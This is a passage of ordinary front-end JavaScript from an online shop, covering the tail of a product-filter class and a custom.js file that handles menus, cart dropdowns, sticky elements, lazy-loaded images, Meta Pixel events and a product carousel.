            '<animateTransform attributeName="transform" type="rotate" values="0;45" keyTimes="0;1" dur="0.5319148936170213s" repeatCount="indefinite"></animateTransform><path d="M23.237900077244504 -6 L26.237900077244504 -6 L26.237900077244504 6 L23.237900077244504 6 A24 24 0 0 1 20.67431741227427 12.189036038035699 L20.67431741227427 12.189036038035699 L22.795637755833912 14.31035638159534 L14.310356381595344 22.795637755833912 L12.189036038035702 20.67431741227427 A24 24 0 0 1 6 23.237900077244504 L6 23.237900077244504 L6 26.237900077244504 L-5.999999999999997 26.237900077244504 L-5.999999999999997 23.237900077244504 A24 24 0 0 1 -12.189036038035693 20.67431741227427 L-12.189036038035693 20.67431741227427 L-14.310356381595337 22.795637755833912 L-22.795637755833912 14.310356381595337 L-20.67431741227427 12.189036038035695 A24 24 0 0 1 -23.2379000772445 6.000000000000007 L-23.2379000772445 6.000000000000007 L-26.2379000772445 6.000000000000007 L-26.237900077244504 -6.000000000000002 L-23.237900077244504 -6.000000000000002 A24 24 0 0 1 -20.674317412274274 -12.189036038035692 L-20.674317412274274 -12.189036038035692 L-22.795637755833916 -14.310356381595334 L-14.31035638159534 -22.795637755833912 L-12.189036038035699 -20.67431741227427 A24 24 0 0 1 -6.000000000000008 -23.2379000772445 L-6.000000000000008 -23.2379000772445 L-6.000000000000009 -26.2379000772445 L5.999999999999998 -26.237900077244504 L5.999999999999999 -23.237900077244504 A24 24 0 0 1 12.189036038035692 -20.674317412274274 L12.189036038035692 -20.674317412274274 L14.310356381595334 -22.795637755833916 L22.795637755833912 -14.31035638159534 L20.67431741227427 -12.189036038035699 A24 24 0 0 1 23.2379000772445 -6.000000000000009 M0 -11A11 11 0 1 0 0 11 A11 11 0 1 0 0 -11" fill="#85a2b6"></path></g></g>' +
            '</svg>' +
            '</div>';

        this.e.append(l);
    }

    destroyLoader() {
        this.e.find('.itx-filter-loader').remove();
    }

    clean() {
        this.box.html('');
    }

    resize() {
        let w = parseInt( $(window).width() );

        if(w != this.w) {
            this.e.attr('style', '');

            this.w = w;

            this.clean();

            this.load();
        }
    }

    redirect(url) {
        // TODO

        window.location.href = url;
    }

    mobileOpen() {
        if( $(window).width() < this.breakpoint ) {
            this.e.fadeIn(200);
        }
    }

    mobileClose() {
        if( $(window).width() < this.breakpoint ) {
            this.e.fadeOut(200);
        }
    }
}
let itxFilter = null;
$(document).ready(() => {
    $('#itx-filter').length && (() => {
        itxFilter = new ItxFilter($('#itx-filter'));
    })();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.stasonline.ro/catalog/view/javascript/custom.js
body_size: 2020
content:
jQuery.event.special.touchstart = {
    setup: function( _, ns, handle ) {
        this.addEventListener("touchstart", handle, { passive: !ns.includes("noPreventDefault") });
    }
};
jQuery.event.special.touchmove = {
    setup: function( _, ns, handle ) {
        this.addEventListener("touchmove", handle, { passive: !ns.includes("noPreventDefault") });
    }
};
jQuery.event.special.wheel = {
    setup: function( _, ns, handle ){
        this.addEventListener("wheel", handle, { passive: true });
    }
};
jQuery.event.special.mousewheel = {
    setup: function( _, ns, handle ){
        this.addEventListener("mousewheel", handle, { passive: true });
    }
};

(() => {
    let _ = '._loadHeaderCategoryMenu';
    if($(_).length > 0) {
        $(_).each((i, e) => {
            $(e).find('.header-category-button').on('mouseenter', (e) => {
                if( $(window).width() >= 576 ) {
                    let _target = '#' + $(e.currentTarget).data('element');
                    $(_target).stop().fadeIn(500).css('top', '100%');
                }
            });

            $(e).find('.header-category-button').on('click', (e) => {
                if( $(window).width() < 576 ) {
                    let _target = '#' + $(e.currentTarget).data('element');

                    if( $(_target).css('display') == 'none' ) {
                        $(_target).stop().fadeIn(500).css('top', '100%');
                    } else {
                        $(_target).stop().fadeOut(200).css('top', '');
                    }
                }
            });

            $(e).on('mouseleave', (e) => {
                $(e.currentTarget).find('.header-category-container').stop().fadeOut(200).css('top', '');
            });

            $(e).find('.header-category-main a').on('mouseenter', (e) => {
                let _target = '#' + $(e.currentTarget).data('hover');

                $(e.currentTarget).parent().parent().parent().find('.header-category-sub').stop().hide();

                if(_target != '#') $(_target).stop().fadeIn(200);
            });
        });
    }
})();

(() => {
    let _ = '#cart';
    if($(_).length > 0) {
        if(window.innerWidth >= 576) {
            $(_).hover((e) => {
                $(e.currentTarget).find('.cart-dropdown').stop().fadeIn(500);
            }, (e) => {
                $(e.currentTarget).find('.cart-dropdown').stop().fadeOut(200);
            });
        } else {
            $(_).on('click', (e) => {
                $(e.currentTarget).find('.cart-dropdown').toggle();
            });
        }
    }
})();

var scrollEqualizer = (e1, e2) => {
    if( $(e1).length == 1 && $(e2).length == 1 ) {
        $(e1 + ',' + e2).each((i, e) => {
            let $e = $(e);

            $e.html('<div style="transition: 0.0s padding-top; transition-timing-function: linear;">' + $e.html() + '</div>');
        });

        window.lastScrollTop = $(window).scrollTop();

        $(window).scroll( () => {
            if( $(window).width() >= 992 ) {
                let st = $(window).scrollTop(),
                    direction = ( window.lastScrollTop > st ? 'up' : 'down'),
                    wh = $(window).height(),
                    $a = $(e1).find(' > div'),
                    $b = $(e2).find(' > div'),
                    ah = $a.height(),
                    bh = $b.height(),
                    mh, dif, o, $m, pt;

                window.lastScrollTop = $(window).scrollTop();

                if( ah > bh ) {
                    $a.css('padding-top', 0);

                    dif = ah - bh;
                    $m = $b;
                    o = $b.offset().top;
                } else {
                    $b.css('padding-top', 0);

                    dif = bh - ah;
                    $m = $a;
                    o = $b.offset().top;
                }

                mh = $m.height();

                pt = 0;

                if( st < o ) {
                    pt = 0;
                } else if( st > mh + dif ) {
                    pt = dif;
                } else {
                    if(mh > wh) {
                        if( st >= ( $m.offset().top + parseFloat($m.css('padding-top')) ) && st <= ( $m.offset().top + parseFloat($m.css('padding-top')) + mh - wh ) )  {
                            pt = $m.css('padding-top');
                        } else if( st < $m.offset().top + parseFloat($m.css('padding-top')) ) {
                            pt = st - o;
                        } else if( st > ( $m.offset().top + parseFloat($m.css('padding-top')) + mh - wh ) ) {
                            pt = (st - o) - mh + wh;
                        } else {
                            pt = $m.css('padding-top');
                        }
                    } else {
                        pt = st - o;
                    }
                }

                if( pt < 0 ) pt = 0;
                if( pt > dif ) pt = dif;

                $m.css('padding-top', pt);
            }
        });

        $(window).trigger('scroll');
    }
}

(() => {
    if( $( '#product-category' ).length <= 0 ) {
        scrollEqualizer('#column-left, #column-right', '#content');
    }
})();

$(document).ready(() => {
    (() => {
        let _ = '[data-src]:not(.owl-lazy)';
        if($(_).length > 0) {
            $(_).each((i, e) => {
                if($(e).data('src').length > 0 && !$(e).hasClass('hiResLoaded')) {
                    $(e).attr('src', $(e).data('src')).addClass('hiResLoaded');
                }
            });
        }
    })();
});

var itxSticky = {
    collection: [],
    resize: () => {
        itxSticky.collection = [];

        $('.itx-sticky').each((i, e) => {
            let $e = $(e);

            $e.css('top', 0);

            itxSticky.collection.push({
                e: $e,
                top: $e.offset().top,
            });
        });
    }
};

(() => {
    if( $('.itx-sticky').length > 0 && $( window ).width() < 768 ) {
        itxSticky.resize();

        $(window).resize(() => {
            itxSticky.resize();
        });

        $(window).scroll(() => {
            let scrollTop = $(window).scrollTop();

            for(index in itxSticky.collection) {
                let i = itxSticky.collection[index],
                    t = scrollTop - i.top;

                if( t < 0 ) {
                    i.e.removeClass('fixed');
                    if( i.e.next('.dummy').length > 0 ) i.e.next('.dummy').remove();
                } else {
                    i.e.addClass('fixed');
                    if( i.e.next('.dummy').length <= 0 ) {
                        i.e.after('<div class="dummy"></div>');
                        i.e.next('.dummy').css('height', i.e.height());
                    }
                }
            }
        });
    }
})();

(() => {
    if( $('#cart').length > 0 && $('#cart .cart-toggle').length > 0 ) {
        $('#cart .cart-toggle').on('click', (e) => {
            let $e = $(e.currentTarget);

            if( $(window).width() < 576 ) {
                window.location.href = $e.data('mobile-href').replace(/&amp;/g, '&');
            }
        });
    }
})();

if( typeof fbq === 'undefined' ) var fbq = (a, b, c) => {};
(() => {
    if( typeof metaPixel !== 'undefined' && typeof fbq !== 'undefined' ) {
        for( index in metaPixel ) {
            let _ = metaPixel[index];

            fbq( 'track', _.event, _.data );
        }
    }
})();
(() => {
    $(document).on('click', '.alert.alert-danger.alert-dismissible button.close', (e) => {
        $(e.currentTarget).parent().fadeOut( 300, function() { $(this).remove(); } );
    });
})();


( ( ) => {
    $( '.featured-owl-carousel' ).each( ( i, e ) => {
        $( e ).owlCarousel( {
            items: 6,
            slideBy: 6,
            dots: false,
            nav: true,
            navText: [
                '<i class="fa fa-angle-left"></i>',
                '<i class="fa fa-angle-right"></i>',
            ],
            autoplay: false,
            responsive: {
                0: {
                    items: 2,
                    slideBy: 2,
                },
                992: {
                    items: 3,
                    slideBy: 3,
                },
                1200: {
                    items: 6,
                    slideBy: 6
                }
            }
        } );
    } );
} )();
